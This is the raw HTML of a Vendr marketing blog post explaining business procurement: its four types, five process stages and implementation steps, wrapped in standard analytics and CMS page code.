

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.vendr.com/blog/procurement-in-business
body_size: 17827
content:
<!DOCTYPE html><!-- Last Published: Mon Jan 26 2026 21:13:11 GMT+0000 (Coordinated Universal Time) --><html data-wf-domain="webflow-proxy.vendr.com" data-wf-page="65e0e056a6634304d78c70f9" data-wf-site="62e82d18db90171054c0ba43" lang="en" data-wf-collection="65e0e056a6634304d78c6fda" data-wf-item-slug="procurement-in-business"><head><meta charset="utf-8"/><title>The complete guide to procurement in business | Vendr</title><meta content="Procurement in business is the sourcing and purchasing of goods and services that enable the business to function." name="description"/><meta content="The complete guide to procurement in business | Vendr" property="og:title"/><meta content="Procurement in business is the sourcing and purchasing of goods and services that enable the business to function." property="og:description"/><meta content="https://cdn.prod.website-files.com/62eaa77c92c2c1d0609047ee/62eec3c45cac0a770d6cb8b8_young-woman-writing-and-using-a-laptop.jpeg" property="og:image"/><meta content="The complete guide to procurement in business | Vendr" property="twitter:title"/><meta content="Procurement in business is the sourcing and purchasing of goods and services that enable the business to function." property="twitter:description"/><meta content="https://cdn.prod.website-files.com/62eaa77c92c2c1d0609047ee/62eec3c45cac0a770d6cb8b8_young-woman-writing-and-using-a-laptop.jpeg" property="twitter:image"/><meta property="og:type" content="website"/><meta content="summary_large_image" name="twitter:card"/><meta content="width=device-width, initial-scale=1" name="viewport"/><link href="https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/css/staging-vendr.shared.184c0c850.min.css" rel="stylesheet" type="text/css" integrity="sha384-GEwMhQXxofIcTzTa1QEVc8rGV59ZRRqbT5s4tzlLZtbBVZvhq3LVuBKg25lnAGL/" crossorigin="anonymous"/><link href="https://fonts.googleapis.com" rel="preconnect"/><link href="https://fonts.gstatic.com" rel="preconnect" crossorigin="anonymous"/><script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script><script type="text/javascript">WebFont.load({  google: {    families: ["Lato:100,100italic,300,300italic,400,400italic,700,700italic,900,900italic","Outfit:300,regular,500,600","Anonymous Pro:regular,italic,700,700italic"]  }});</script><script type="text/javascript">!function(o,c){var n=c.documentElement,t=" w-mod-";n.className+=t+"js",("ontouchstart"in o||o.DocumentTouch&&c instanceof DocumentTouch)&&(n.className+=t+"touch")}(window,document);</script><link href="https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/62e848c23e15e95831644af7_vendr-favicon.png" rel="shortcut icon" type="image/x-icon"/><link href="https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/62e848c9e3ca801d07e5fc70_vendr-webclip.png" rel="apple-touch-icon"/><link href="https://www.vendr.com/blog/procurement-in-business" rel="canonical"/><link href="rss.xml" rel="alternate" title="RSS Feed" type="application/rss+xml"/><link rel="preconnect" href="https://fonts.gstatic.com" />

<!-- Vendr Cookie Consent Banner -->

<!-- End Vendr Cookie Consent Banner -->

<!-- Segment -->
<script>
  !function(){var i="analytics",analytics=window[i]=window[i]||[];if(!analytics.initialize)if(analytics.invoked)window.console&&console.error&&console.error("Segment snippet included twice.");else{analytics.invoked=!0;analytics.methods=["trackSubmit","trackClick","trackLink","trackForm","pageview","identify","reset","group","track","ready","alias","debug","page","screen","once","off","on","addSourceMiddleware","addIntegrationMiddleware","setAnonymousId","addDestinationMiddleware","register"];analytics.factory=function(e){return function(){if(window[i].initialized)return window[i][e].apply(window[i],arguments);var n=Array.prototype.slice.call(arguments);if(["track","screen","alias","group","page","identify"].indexOf(e)>-1){var c=document.querySelector("link[rel='canonical']");n.push({__t:"bpc",c:c&&c.getAttribute("href")||void 0,p:location.pathname,u:location.href,s:location.search,t:document.title,r:document.referrer})}n.unshift(e);analytics.push(n);return analytics}};for(var n=0;n<analytics.methods.length;n++){var key=analytics.methods[n];analytics[key]=analytics.factory(key)}analytics.load=function(key,n){var t=document.createElement("script");t.type="text/javascript";t.async=!0;t.setAttribute("data-global-segment-analytics-key",i);t.src="https://cdn.segment.com/analytics.js/v1/" + key + "/analytics.min.js";var r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(t,r);analytics._loadOptions=n};analytics._writeKey="A4kG9LPuWHyoIdHU8tNCAIozxdktO2sf";;analytics.SNIPPET_VERSION="5.2.0";
  analytics.load("A4kG9LPuWHyoIdHU8tNCAIozxdktO2sf");
  analytics.addSourceMiddleware(({ payload, next }) => {
      let event  = payload.obj;
      if (event.context && !event.context.app) {
        event.context.app = {name: "marketing_website"};
      }
      next(payload);
  });
  analytics.page();
  }}();
</script>
<!-- End Segment -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W2TV5HG');</script>
<!-- End Google Tag Manager -->

<!-- Font Awesome auto subset -->
<script src="https://kit.fontawesome.com/f8e03158d6.js" crossorigin="anonymous"></script>

<!-- Please keep this css code to improve the font quality-->
<style>
  * {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
 ::-moz-selection { /* Code for Firefox highlight color */
  background: #e9d7fe;
}

::selection { /* Code for Firefox highlight color */
  background: #e9d7fe;
}
  /* Hubspot forms */
  .hbspt-form * {
       font-family: 'Outfit';
}
.hbspt-form label {
    font-family: 'Outfit';
font-style: normal;
font-weight: 500;
font-size: 14px;
line-height: 20px;
color: #4D4D4D;
}

.hbspt-form input:not([type="checkbox"]), .hbspt-form select, .hbspt-form textarea {
background: #FFFFFF;
border: 1px solid #E6E6E6;
box-shadow: 0px 1px 2px rgba(16, 24, 40, 0.05);
border-radius: 8px;
padding:10px 14px;
    font-weight: 400;
font-size: 16px;
line-height: 24px;
    width:100% !important;
margin-bottom:24px
}
  
 .hbspt-form select {
    -moz-appearance:none; /* Firefox */
    -webkit-appearance:none; /* Safari and Chrome */
    appearance:none;
}

ul.no-list.hs-error-msgs.inputs-list {
    margin-top:-14px;
}
  
  li.hs-form-booleancheckbox {
    list-style: none;
}

label.hs-form-booleancheckbox-display {
    display:flex;
}

input.hs-button.primary.large {
    background: #5E2DF5;
  cursor:pointer;
/* #5E2DF5 - Ultra Violet */

border: 1px solid #5E2DF5;
/* Shadow/xs */

box-shadow: 0px 1px 2px rgba(16, 24, 40, 0.05);
border-radius: 8px;
    color:#fff;
}

.hs-richtext {
    margin-bottom:24px;
}
  
  fieldset {
    max-width:100% !important;
}

ul.inputs-list {
    padding:0;
}
  
  .hs-richtext {
    font-size: 0.85em;
}
  
  .legal-consent-container {
    display: flex;
    flex-direction: column;
}

.legal-consent-container div {
    order:1;
}
div[data-reactid=".hbspt-forms-0.2.0.2"], div[data-reactid=".hbspt-forms-0.2.0.3"] {
    order:0;
}

div[data-reactid=".hbspt-forms-0.2.0.0"] {
    margin-top:24px;
}
  
  /* End Hubspot Form */
</style>

<!-- Mutiny -->
<script> (function(){var a=window.mutiny=window.mutiny||{};if(!window.mutiny.client){a.client={_queue:{}};var b=["identify","trackConversion"];var c=[].concat(b,["defaultOptOut","optOut","optIn"]);var d=function factory(c){return function(){for(var d=arguments.length,e=new Array(d),f=0;f<d;f++){e[f]=arguments[f]}a.client._queue[c]=a.client._queue[c]||[];if(b.includes(c)){return new Promise(function(b,d){a.client._queue[c].push({args:e,resolve:b,reject:d});setTimeout(d,500)})}else{a.client._queue[c].push({args:e})}}};c.forEach(function(b){a.client[b]=d(b)})}})(); </script> <script data-cfasync="false" src="https://client-registry.mutinycdn.com/personalize/client/08917fcb42154b9a.js"></script>
<!-- End Mutiny -->

<!-- [Attributes by Finsweet] Disable scrolling -->
<script defer src="https://cdn.jsdelivr.net/npm/@finsweet/attributes-scrolldisable@1/scrolldisable.js"></script>

<!-- [Attributes by Finsweet] Link blocks in editor -->
<script defer src="https://cdn.jsdelivr.net/npm/@finsweet/attributes-linkblockedit@1/linkblockedit.js"></script>

<!-- 6si -->
<script id="6senseWebTag" async src="https://j.6sc.co/j/08d48fbe-483c-4402-a360-eb5179f3177b.js"></script><link rel="canonical" href="https://www.vendr.com/blog/procurement-in-business">
<meta name="robots" content="index, follow">
<meta property="og:url" content="https://www.vendr.com/blog/procurement-in-business" />

<!-- Start JSON+LD -->
<script>
const articleByTeam = "vendr-team" == "vendr-team";
const articleMainImg = "https://cdn.prod.website-files.com/62eaa77c92c2c1d0609047ee/62eec3c45cac0a770d6cb8b8_young-woman-writing-and-using-a-laptop.jpeg";
const articleLdJsonScript = document.createElement("script");
articleLdJsonScript.setAttribute("type", "application/ld+json");
const articleLdJsonText = {
	"@context": "https://schema.org",
  "@type": "NewsArticle",
  "headline": "The complete guide to procurement in business",
  "image": !articleMainImg ? undefined : [
    "https://cdn.prod.website-files.com/62eaa77c92c2c1d0609047ee/62eec3c45cac0a770d6cb8b8_young-woman-writing-and-using-a-laptop.jpeg"
  ],
  "datePublished": new Date("Apr 26, 2022 8:00 AM GMT-5").toISOString(),
  "author": [{
    "@type": articleByTeam ? "Organization" : "Person",
    "name": "Vendr Team",
    "url": articleByTeam ? "https://www.vendr.com" : ""
  }]
};
articleLdJsonScript.textContent = JSON.stringify(articleLdJsonText);
document.head.appendChild(articleLdJsonScript);
</script>
<!-- End JSON+LD -->

<!-- Start read time
<script>
window.onload = function () {
  myReadTime();
};
function myReadTime() {
  // var str = document.getElementById("readtimearea").innerHTML;
  var textElements = document.querySelectorAll('.rich-text-blog p, .rich-text-blog h2');
  var str = '';
  textElements.forEach(function(e) {
  	str += " " + e.textContent;
  });
  var n = str.match(/(\w+)/g).length;
  var x = n / 265;
  var y = x.toFixed(2);
  document.getElementById("readtime").innerHTML = Math.round(y) + " min";
}
</script>
<!-- End read time -->

<style>
.blog-cta-icon {border-radius: 0px !important;}
.button {color: #ffffff !important;}
.blog-similar .similar-post-collection .blog-card-list .w-col-4{
	width:100% !important;
}
.blog-similar .similar-post-collection .blog-card-list.w-row:before, .blog-similar .similar-post-collection .blog-card-list.w-row:after {
	grid-row-start: 3;
  grid-column-end: 4;
  grid-row-end: 3;
}
.heading-large {
	margin-bottom: 1.5rem;
}
.rich-text_blog p:first-child {
	margin-top:0 !important;
}
.rich-text_blog h2 {
	margin-top: 1.5rem;
}
</style>

<!-- Table Styling start -->
<style>
/* Hide <markdown> elements so that they are not visible until 
after markdown processing has occurred. */
markdown {
  display: none;
  overflow: auto;
}

/* Table formatting */ 

table {
  border-collapse: separate;
  border-spacing: 0;
  width: 100%;
  border: 0px;
  margin-top: 1rem;
}

th, td {
  text-align: left;
  padding: 8px;
  vertical-align: top;
}

th {
	font-weight: bold;
  background-color: #fff;
  padding-bottom: 1rem;
}

tr:nth-child(odd){background-color: #F8F9FA}

</style>
<!-- Table Styling end-->


<!-- [Attributes by Finsweet] Table of Contents -->
<script defer src="https://cdn.jsdelivr.net/npm/@finsweet/attributes-toc@1/toc.js"></script>

<!-- [Attributes by Finsweet] Powerful Rich Text -->
<script defer src="https://cdn.jsdelivr.net/npm/@finsweet/attributes-richtext@1/richtext.js"></script>

<!-- [Attributes by Finsweet] CMS Nest -->
<script async src="https://cdn.jsdelivr.net/npm/@finsweet/attributes-cmsnest@1/cmsnest.js"></script>

<!-- [Attributes by Finsweet] Copy to clipboard -->
<script defer src="https://cdn.jsdelivr.net/npm/@finsweet/attributes-copyclip@1/copyclip.js"></script>

<!-- [Attributes by Finsweet] Social Share -->
<script defer src="https://cdn.jsdelivr.net/npm/@finsweet/attributes-socialshare@1/socialshare.js"></script></head><body><div class="w-embed"><style>
  @media screen and (min-width: 992px) {
    .w-richtext-align-center {position: relative; width: 70% !important; max-width: 70% !important;}
    .w-richtext-align-center.w-richtext-figure-type-video {padding-bottom: 40% !important;}
  }
  @media screen and (max-width: 991px) {
    .w-richtext-align-center {position: relative; width: 80% !important; max-width: 80% !important;}
    .w-richtext-align-center.w-richtext-figure-type-video {padding-bottom: 48% !important;}
  }
  @media screen and (max-width: 767px) {
    .w-richtext-align-center {position: relative; width: 90% !important; max-width: 90% !important;}
    .w-richtext-align-center.w-richtext-figure-type-video {padding-bottom: 50% !important;}
  }
  @media screen and (max-width: 479px) {
    .w-richtext-align-center {position: relative; width: 100% !important; max-width: 100% !important;}
    .w-richtext-align-center.w-richtext-figure-type-video {padding-bottom: 56.25% !important;}
  }

</style></div><div class="w-embed w-iframe"><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W2TV5HG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --></div><div class="global-styles w-embed"><style>


@media (min-width: 1400px) {
	.heading-xxlarge-fluid {
		font-size: 4.5rem;
	}
}

::-moz-selection { /* Code for Firefox */
  color: white; 
  background: #5e2df5;
}

::selection {
  color: white; 
  background: #5e2df5;
}

/*
body {
overflow-x:hidden;
}
*/

/* Snippet gets rid of top margin on first element in any rich text*/
.w-richtext>:first-child {
	margin-top: 0;
}

/* Snippet gets rid of bottom margin on last element in any rich text*/
.w-richtext>:last-child, .w-richtext ol li:last-child, .w-richtext ul li:last-child {
    margin-bottom: 0;
}

/* Snippet makes all link elements listed below to inherit color from their parent */
/*
a, 
.w-tab-link,
.w-nav-link,
.w-dropdown-btn,
.w-dropdown-toggle,
.w-dropdown-link
{
color: inherit;
}
*/

/* Snippet prevents all click and hover interaction with an element */
.clickable-off {
  pointer-events: none;
}

/* Snippet enables all click and hover interaction with an element */
.clickable-on{
  pointer-events: auto;
}

/* Snippet enables you to add class of div-square which creates and maintains a 1:1 dimension of a div.*/
.div-square::after {
  content: "";
  display: block;
  padding-bottom: 100%;
}

/*Hide focus outline for main content element*/
    main:focus-visible {
    outline: -webkit-focus-ring-color auto 0px;
}

/* Make sure containers never lose their center alignment*/
.container-medium, .container-small, .container-large {
  margin-right: auto !important;
  margin-left: auto !important;
}

/*Reset selects, buttons, and links styles*/
.w-input, .w-select, a {
color: inherit;
text-decoration: inherit;
font-size: inherit;
}

}

</style></div><div class="page-wrapper background-color-white"><div><div id="ruth-cta-card" class="w-embed w-script"><script src="/assets/external/ExternalMarketplace.DYypMAoU.js"></script>

<script>
document.addEventListener("DOMContentLoaded", () => {
  let ruthCardNode = undefined;

  if (document.location.pathname.match(/\/blog\/.+/)) {
	  ruthCardNode = document.getElementById("ruth-card-cta");
  }

  ExternalMarketplace.init({
    footerNode: document.querySelector("footer"),
    headerNode: document.getElementById("embed-header"),
    bannerNode: document.getElementById("embed-banner"),
    cookieConsentNode: document.getElementById("embed-cookie-consent"), 
    ruthCardNode: ruthCardNode,
    nimbusUrl: "https://agent.vendr.com",
    styleSheetUrl:
      "/assets/external/ExternalMarketplace.DCCKMNX-.css",
    segmentWriteKey: "GUz9AOqQpNEDLM0PpL1pg2uaiQ4Sl5sl",
    reforgeApiKey: "426-Production-P454-E967-FRONTEND-bc23132b-0bd0-4d70-838b-0789aaf19c48",
    prefabApiKey:
      "426-Production-P454-E967-FRONTEND-bc23132b-0bd0-4d70-838b-0789aaf19c48",
    platformAppUrl: "https://app.vendr.com",
    algolia: {
      appId: "VYSCARNLSB",
      defaultIndex: "prod_backoffice",
      searchKey: "20d8ebb03c9f93edf1641cd97e5d970b",
			productTierIndex: "prod_backoffice_product_tier",
    },
    identityV2Route: "https://www.vendr.com/api/identity/v2",
    areNewLandingPageLinksEnabled: true,
  });

    const header = document.getElementById("external-marketplace-header");
    const banner = document.getElementById("external-marketplace-banner");
    const pageWrapper = header.closest(".page-wrapper").parentElement;
    pageWrapper.insertBefore(header, pageWrapper.firstChild);
    pageWrapper.insertBefore(banner, pageWrapper.firstChild);
});

</script>

<div id="embed-banner"></div>
<div id="embed-header" style="height:80px"></div>
<div id="embed-cookie-consent"></div></div></div><div class="progress-bar"></div><main class="main-wrapper"><div class="content-container _w-blog-article"><section class="blog-article-body"><div class="_w-breadcrumbs"><a href="/" class="blog_breadcrumb">Home</a><div class="blog_breadcrumb"> / </div><a href="/blog" class="blog_breadcrumb">Blog</a><div class="blog_breadcrumb"> / </div><div class="blog_breadcrumb is-current">The complete guide to procurement in business</div></div><h1 class="heading-large text-weight-medium margin-bottom-2rem">The complete guide to procurement in business</h1><p class="text-size-medium w-dyn-bind-empty"></p><img src="https://cdn.prod.website-files.com/62eaa77c92c2c1d0609047ee/62eec3c45cac0a770d6cb8b8_young-woman-writing-and-using-a-laptop.jpeg" loading="eager" alt="Vendr | Master your vendors" sizes="100vw" srcset="https://cdn.prod.website-files.com/62eaa77c92c2c1d0609047ee/62eec3c45cac0a770d6cb8b8_young-woman-writing-and-using-a-laptop-p-500.jpeg 500w, https://cdn.prod.website-files.com/62eaa77c92c2c1d0609047ee/62eec3c45cac0a770d6cb8b8_young-woman-writing-and-using-a-laptop-p-800.jpeg 800w, https://cdn.prod.website-files.com/62eaa77c92c2c1d0609047ee/62eec3c45cac0a770d6cb8b8_young-woman-writing-and-using-a-laptop-p-1080.jpeg 1080w, https://cdn.prod.website-files.com/62eaa77c92c2c1d0609047ee/62eec3c45cac0a770d6cb8b8_young-woman-writing-and-using-a-laptop.jpeg 1200w" class="curve max-width-800px max-width-full"/><div fs-toc-offsettop="90px" fs-richtext-element="rich-text" fs-richtext-resetix="true" fs-richtext-sanitize="true" fs-toc-element="contents" data-w-id="92ed361c-2bf3-ce5a-a522-58de9c6a33ea" class="rich-text-blog_v2 w-richtext"><p>Key takeaways:</p><ul role="list"><li>Procurement in business is the sourcing and purchasing of goods and services that enable the business to function. </li><li>Procurement can be direct or indirect, and it may involve purchasing goods or services.</li><li>The five stages of a business procurement process — statement of need, strategic sourcing, purchasing, contract management, and supplier relationship — include both limited and ongoing processes. </li><li>Implementing a procurement strategy and relevant technologies can take a business’s procurement process to the next level. </li></ul><p>Procurement is a set of strategic, multi-departmental processes essential to a profitable business. These processes include sourcing, negotiating terms, purchasing, receiving, and paying for goods and services while maintaining compliance and supporting the company’s needs. For example, if an organization determines a need for a SaaS solution, it will go through a procurement process to acquire it. Often, the process will begin with <a href="https://www.techtarget.com/searcherp/definition/strategic-sourcing" target="_blank">strategic sourcing</a>, where a team of stakeholders develops a list of specifications and asks potential suppliers to propose their solutions. The process ends by selecting and paying for the chosen solution. </p><p>Businesses may set all of their own procurement policies or operate using a hybrid approach where some of their policies are self-established and others are mandated by a state or local government. </p><h2>What does procurement in business entail?</h2><p>Procurement in business begins with a <a href="https://www.purchasing-procurement-center.com/what-is-statement-of-work.html" target="_blank">statement of need</a> from a customer or internal stakeholder. Next, the procurement team determines what process will achieve that need from a supplier. Depending on the size of the business, procurement may be handled by a large, specialized team or by one person who manages all the organization’s buying needs. </p><p>The process needed may be a simple purchase from an existing contract or it may be that strategic sourcing is needed, which requires creating a solicitation or request for proposal. If a request for proposal is needed, the <a href="https://www.vendr.com/blog/procurement-management-process">procurement team will work with stakeholders</a> to determine the rules and guidelines for evaluating proposals and suppliers. </p><p>Next, a supplier will be chosen and the procurement team will conduct negotiations before finalizing an agreement with the awarded supplier. Finally, the goods or service will be received, invoiced, and paid. </p><h2>4 different types of procurement in business</h2><p>All businesses, whether large or small, have some or all of the four types of business procurement. In all four types, the goal is to acquire the best-quality products at the best price.</p><h3>1. Direct procurement</h3><p>Direct procurement is the process of purchasing anything that will be used in the core operations of a business. For example, in SaaS businesses that develop SaaS solutions for customers, direct procurement involves anything needed to create that solution. </p><h3>2. Indirect procurement</h3><p>Indirect procurement supports but does not directly contribute to a business’s bottom line. This type of procurement includes things needed for day-to-day operations. This means software products that help your company run, but aren’t necessarily part of your business offering. If you use finance or inventory management software, you’ll use indirect procurement to purchase these items. </p><h3>3. Goods procurement</h3><p>Goods procurement can be both direct and indirect. This type of procurement involves purchasing goods or any physical items needed for the business to operate. This includes wholesale items, office equipment, office supplies, raw materials needed to produce customer orders, and maintenance, repair and operations (MRO) items. It can also include certain types of non-physical goods, like software solutions if that solution is used in the creation of an end product. </p><h3>4. Services procurement</h3><p>Any people-based services needed for the business’s operation falls under services procurement. This may include hiring on-site work like your labor force or other professional services like law firms, security consultants, auditors, or consulting services. Much like goods procurement, services procurement can be both direct and indirect. If a business hires a third-party to implement a SaaS solution, it would be considered services procurement. </p><h2>The 5 stages of the business procurement process</h2><p>There are five main stages of the procurement process or <a href="https://www.vendr.com/blog/procurement-cycle" target="_blank">procurement cycle</a>. </p><h3>1. Statement of need</h3><p>The statement of need is the first stage of procurement in business. The statement may take the form of a <a href="https://www.vendr.com/blog/saas-purchase-requisition">purchase requisition</a> or purchase request, an email or phone call, or a cross-functional team meeting to address a more complex need. </p><p>This stage usually involves the procurement team and one or more stakeholders involved in the need. For example, if the need is a SaaS product for a marketing team, stakeholders would include marketing representatives, an IT representative, and anyone else that would be involved in implementing or using the solution. At this stage, it is determined whether the procurement needs a formal competitive bidding sourcing process or a less formal <a href="https://www.vendr.com/blog/request-for-quote">request for quote</a> process.</p><h3>2. Strategic sourcing</h3><p>During the strategic sourcing stage of procurement in business, market research and a <a href="https://corporatefinanceinstitute.com/resources/knowledge/strategy/make-or-buy-decision/" target="_blank">make-or-buy analysis</a> should be conducted. After specifications are developed with the stakeholder team, the procurement agent will often act as a project manager. </p><p>In this capacity, the procurement manager creates a project schedule, leads a selection process, negotiates contracts, helps kick off implementation, and assists with any needed change management. This stage will involve the procurement team, internal or external stakeholders, and suppliers. </p><h3>3. Purchasing</h3><p>The next stage of procurement in business is purchasing. During this stage, a requisition is approved, a purchase order is issued, and then the order is received and paid. Purchasing, logistics/receiving, and accounts payable are involved. This state is where your <a href="https://www.vendr.com/blog/negotiating-saas-contracts">software contract negotiation</a> takes place. </p><h3>4. Contract management</h3><p>The contract management stage begins when most think the procurement process is over. During this stage, the procurement team manages <a href="https://www.vendr.com/blog/contract-renewal">ongoing renewals</a>. They negotiate prices, monitor any metrics established in the agreement, and work with both internal stakeholders and suppliers to answer contract-related questions and resolve any issues. This stage continues until the contract ends. </p><h3>5. Supplier relationship management</h3><p>The last, but also ongoing, stage in the business procurement process is<a href="https://www.vendr.com/blog/supplier-relationship-management-software"> supplier relationship management</a>. This stage is often overlooked but is critical in understanding a supplier base. It includes categorization of suppliers, measurement of supplier performance, and ongoing management of the supplier relationship. <a href="https://www.vendr.com/blog/vendor-relationship-management">Supplier relationship management</a> involves procurement, suppliers and end-users who work with those suppliers. </p><h2>3 steps to implement a procurement process in your business</h2><p>If your business is currently lacking procurement processes or needs to refresh the ones in place, consider these three steps. </p><h3>1. Define a procurement strategy</h3><p>When establishing clear details on how the business will handle the procurement process, here are a few things to consider:</p><ul role="list"><li>What problems and challenges is the company facing that a procurement process will solve?</li><li>Will there be key performance indicators that evaluate the success of the procurement process? </li><li>What tools, like <a href="https://www.vendr.com/blog/tech-stack">software stack management</a>, will be needed to achieve the procurement process goals?</li><li>How will suppliers be selected, and how will the supplier base be optimized?</li></ul><h3>2. Establish procurement policies and procedures</h3><p>Once a procurement strategy has been defined, appropriate policies and procedures will help create the foundation for the procurement process by providing written guidelines and processes people within the business must follow. </p><p>Policies and procedures include things like requiring executive approval for spend levels, deciding purchase amounts and types through formal strategic sourcing, how to handle SaaS agreements, and how to use procurement technologies.</p><h3>3. Implement procurement software</h3><p>Dedicated procurement tools, like <a href="https://www.vendr.com/blog/procure-to-pay">procure-to-pay</a> or eProcurement, can optimize productivity and profitability by reducing manual work, reducing errors, and lowering overall costs. These allow procurement teams to focus less on transactional non-value-added activities and emphasize strategic efforts that drive value to the business. </p><h2>The difference between procurement and purchasing</h2><p>Although they are terms often used interchangeably, there are key<a href="https://www.vendr.com/blog/the-difference-between-procurement-and-purchasing"> differences between procurement and purchasing</a>. Purchasing is a subset of the transactional processes that happen within the larger procurement process. Even though purchasing processes are often automated through SaaS solutions like eProcurement, procurement is a more complex process. It includes purchasing but also several other subsets, like strategic sourcing, logistics/receiving and accounts payable. </p><h2>Why a procurement process matters for SaaS buying</h2><p>A procurement process for the SaaS purchasing process is vital to supporting business needs and the bottom line. A functional procurement process can improve SaaS buying in a business. Here are some ways the procurement process can impact a business’s SaaS ecosystem. </p><h3>Reduces waste and missed opportunities</h3><p>A good software procurement process includes a system of checks and balances. Those are especially important when managing an ever-growing SaaS stack. Going through that process can help the business avoid duplicate SaaS purchases, non-compliant solutions, and unnecessary steps.</p><p>A procurement process that includes a <a href="https://www.vendr.com/blog/10-ways-smart-companies-manage-their-saas-stack">contract management</a> component helps the business manage contract renewals efficiently. This reduces the number of missed opportunities for cost increase avoidance and <a href="https://www.techtarget.com/searchsap/definition/shelfware" target="_blank">shelfware</a>. </p><h3>Preserves supplier relationships</h3><p>A well-established procurement process includes a supplier relationship management component. This categorizes SaaS suppliers into appropriate segments and helps the businesses know precisely how to manage each unique supplier relationship. It also gives the supplier a greater feeling of partnership and can reduce unresolved conflicts. </p><h3>Improves risk management</h3><p>With SaaS buying comes a heightened need for <a href="https://www.blissfully.com/blog/vendor-risk-management/" target="_blank">risk mitigation</a>. Software purchased outside of a procurement process may not be properly vetted by IT for things like data security. This can drastically increase a business’s security risks. Having a procurement process incorporates reviews and approvals by all necessary stakeholders for SaaS purchases, including IT and data security. </p><h2>How Vendr can help level up your business’s procurement process</h2><p><a href="https://www.vendr.com/how-it-works">Vendr can help reduce</a> and eliminate the legwork involved in SaaS buying by assisting in selecting SaaS suppliers, vendor relationship management, and contract and renewal management. Reallocate all the time your team used to spend on SaaS buying to other value-driving procurement activities.</p></div></section><div class="blog-side-col_v2"><div class="div-block-52"><div id="ruth-card-cta"></div></div><div fs-richtext-component="blog-cta" class="blog_cta blog-article-side-cta w-condition-invisible"><div class="blog_cta_heading blog_cta_heading-2 text-color_neutral-black-light text-align-center w-dyn-bind-empty"></div><div class="blog_cta_subtext blog_cta_text text-align-center w-dyn-bind-empty"></div><div><div class="switch-button-wrap"><a data-w-id="c65c7652-f8f6-30eb-0ea7-9e41fb28890e" href="/signup" class="switch-button-dark align_left width_100 w-inline-block"><div style="-webkit-transform:translate3d(10px, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(10px, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(10px, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(10px, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0)" class="switch-button-dark_text w-dyn-bind-empty"></div><div class="switch-button-dark_icon margin-left_auto"><div class="switch-button_icon_svg w-embed"><i class="fa-solid fa-arrow-right"></i></div></div></a></div></div></div><div class="blog-sticky-col_vertical-item w-condition-invisible"><div class="text-size-extrasmall text-color-gray600">Reading time</div><div class="text-size-extrasmall text-color-ink w-dyn-bind-empty"></div></div><div class="blog-sticky-col_vertical-item w-condition-invisible"><div class="text-size-extrasmall text-color-gray600">Reading time</div><div class="text-size-extrasmall text-color-ink w-dyn-bind-empty"></div></div><div class="blog-sticky-col_vertical-items"><div class="blog-sticky-col_vertical-item_group"><div class="text-size-extrasmall text-color-gray600">Published By</div><div class="w-layout-hflex blog-sticky-col_author"><img src="https://cdn.prod.website-files.com/plugins/Basic/assets/placeholder.60f9b1840c.svg" loading="lazy" alt="" class="author-img w-condition-invisible w-dyn-bind-empty"/><div class="text-size-extrasmall text-color-ink">Vendr Team</div></div></div><div class="blog-sticky-col_vertical-item_group"><div class="text-size-extrasmall text-color-gray600">Last Updated</div><div class="text-size-extrasmall text-color-ink">December 2, 2024</div></div></div><div class="blog-sticky-col_vertical-item w-condition-invisible"><div class="text-size-extrasmall text-color-gray600">Sellers Mentioned</div><div class="mktplace-link-list-wrap w-dyn-list"><div class="w-dyn-empty"><div>No items found.</div></div></div></div><div class="blog-sticky-col_vertical-item"><div class="text-size-extrasmall text-color-gray600">Categories</div><div class="blog-article-tags"><div class="tag-collection w-dyn-list"><div role="list" class="tag-items w-dyn-items"><div style="background-color:#E9EDEC;color:#1C2220" role="listitem" class="tag-item w-dyn-item"><p style="color:#1C2220" class="margin-0">Procurement</p></div></div></div></div></div><div class="blog-sticky-col_vertical-item"><div class="text-size-extrasmall text-color-gray600">Share</div><div class="blog-sticky-socials"><a fs-socialshare-element="linkedin" href="#" class="_w-social-share-icon w-inline-block"><img src="https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/6699cd89746d8fcbd3b52c3c_linkedin.svg" loading="lazy" alt="LinkedIn" class="blog-social-icon"/><img src="https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/6699cb5f45922c66689dbc8f_Frame%205856.svg" loading="lazy" alt="LinkedIn" class="blog-social-icon_hover"/></a><a fs-socialshare-element="facebook" href="#" class="_w-social-share-icon w-inline-block"><img src="https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/6699cd89fcfb09bc4eaf51b5_facebook.svg" loading="lazy" alt="Facebook" class="blog-social-icon"/><img src="https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/6699cb5ff8e9588b26751761_Frame%205853.svg" loading="lazy" alt="Facebook" class="blog-social-icon_hover"/></a><a fs-socialshare-element="twitter" href="#" class="_w-social-share-icon w-inline-block"><img src="https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/6699ccc7fcfb09bc4eaec2ed_x.svg" loading="lazy" alt="X" class="blog-social-icon"/><img src="https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/6699cb5feaea923f22b450fc_Frame%205854.svg" loading="lazy" alt="X" class="blog-social-icon_hover"/></a><a fs-copyclip-element="click" href="#" class="_w-social-share-icon hidden w-inline-block"><img 